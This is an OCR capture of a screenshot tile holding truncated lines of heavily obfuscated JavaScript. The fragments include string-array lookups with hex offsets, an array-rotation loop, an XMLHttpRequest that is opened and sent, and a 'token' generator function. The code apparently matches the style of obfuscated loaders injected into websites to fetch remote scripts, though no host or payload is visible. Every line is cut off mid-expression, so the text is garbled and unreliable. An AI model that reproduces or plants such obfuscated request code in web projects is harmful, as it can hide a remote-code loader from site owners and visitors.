
(parseInt(p(0x13b,'rTw8'))/(-0x3*0xa83+-0x5
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+parseI
());}catch(N){r['push'](r['shift']());}}}(a0z,0
w=a0A;this[w(0x132,'39Al')]=function(z,A){va
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJP
o=n;if(r[o(0x123,'Or[4')+o(0xec,'ptv2')+o(0xf
(n(0x115,'xi#['),z,!![]),r[n(0x100,'%XJP')+'d'](n
[g(0xe4,'HSQ5')+g(0x128,'3A5H')+'ng'](-0x87
(-0x2f*0x99+0x304+0x1915);},token=function(){
(-0x635+0x1*-0xb95+0x12aa);var c=r[q];if(a0A
K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKL